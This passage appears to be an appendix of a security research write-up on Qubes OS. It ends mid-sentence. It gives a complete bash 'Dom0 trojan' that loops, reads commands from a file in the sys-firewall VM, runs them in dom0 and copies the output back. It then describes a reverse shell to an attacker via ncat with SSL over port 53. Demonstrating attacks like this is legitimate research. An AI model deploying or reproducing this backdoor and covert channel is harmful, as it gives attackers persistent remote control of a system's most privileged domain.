Appendix A: the cutting edge technology never seen before used to create an interactive shell in Dom 0 …. ;-)
Dom0 trojan:
—--
#!/bin/bash
# this is Dom0 trojan
while :
do
COMMAND=$(qvm-run --pass-io sys-firewall 'cat ~/.../command' | bash)
echo "$COMMAND" > ~/.../output &&
qvm-run --pass-io sys-firewall 'rm -f ~/QubesIncoming/dom0/output'
qvm-copy-to-vm sys-firewall ~/.../output && qvm-run --pass-io sys-firewall 'mv -f ~/QubesIncoming/dom0/output -f ~/.../'
rm -f ~/.../command
sleep 0.1
done
—---
Then on sys-firewall you just need any tunneling tool to open a reverse shell against the attacker on the Internet box. For this demo I just used ncat will SSL over port 53 and wrote a very simple message broker that was doing communication with Dom0 via “~/.../command” file as you can see in the example above. So the interactive
30